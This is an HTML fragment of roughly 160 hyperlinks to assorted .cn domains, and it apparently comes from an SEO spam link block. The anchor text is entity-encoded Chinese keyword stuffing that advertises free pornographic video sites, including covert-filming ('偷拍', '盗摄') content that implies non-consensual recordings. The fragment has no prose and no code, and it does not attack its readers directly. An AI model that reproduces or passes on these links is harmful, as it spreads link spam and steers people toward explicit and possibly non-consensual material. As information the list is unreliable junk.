<a href="http://zsphz.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://saxian.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://diruida.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://casaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://szsswx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://0773edu.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://oldpart.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://adunn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mygsj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danchebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://86784.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fzwa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xppf.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nxq14.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://hoebel.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://appmaster.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://mail0592.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://oucedu.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://ttflw.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ggbases.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwlips.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://ooribg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://i2029.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://bizsj.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://stang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://magic20.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://hffzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yoxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://nkar.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://genzhan.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://echu.net.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://086xx.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://lnqa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://tianheok.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://bp09.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://smlgw.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://romme.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://slmosaic.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://bwruk.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://p833.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://17zu.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://xuexuexi.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://33du.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://koupao.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ggbases.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://qdssj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mesqq.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://znaw.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51eju.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzly864.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://thdjw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shguosu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://dtcap.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://idive.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://56776.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rdmptoazz.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://mpfs.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://69ba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://025yh.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91cc.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://znaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://drec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://szhgzx.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fhccj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
